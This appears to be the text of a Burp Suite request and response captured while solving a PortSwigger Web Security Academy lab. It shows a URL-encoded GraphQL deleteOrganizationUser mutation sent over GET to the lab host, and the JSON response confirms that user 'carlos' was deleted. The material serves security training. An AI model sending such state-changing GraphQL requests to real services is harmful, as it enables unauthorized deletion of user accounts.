 Request
Pretty Raw Hex GraphQL \n
1 GET /api?query=
mutation%28%24input%3a+DeleteOrganizationUserInput%29+%7b%0a++deleteOrganizationUser%28in
put%3a+%24input%29+%7b%0a++++user+%7b%0a++++++id%0a++++++username%0a++++%7d%0a++%7d%0a%7d
&variables=%7b%22input%22%3a%7b%22id%22%3a3%7d%7d HTTP/2
2 Host: 0a0300f1031de20481ad8e66003c00d4.web-security-academy.net
3 Cookie: session=5W9C6HtOvqgxv0Ubn3EWaoqNz87MvRd6
4 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 127
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3,
11 "username":"carlos"
12 }
13 }
14 }
15 }